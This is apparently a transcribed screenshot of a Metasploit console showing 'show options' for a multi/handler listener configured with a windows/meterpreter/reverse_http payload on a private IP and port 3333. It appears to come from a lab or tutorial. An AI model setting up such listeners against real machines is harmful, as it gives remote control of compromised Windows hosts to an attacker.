 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.130.10.128    yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path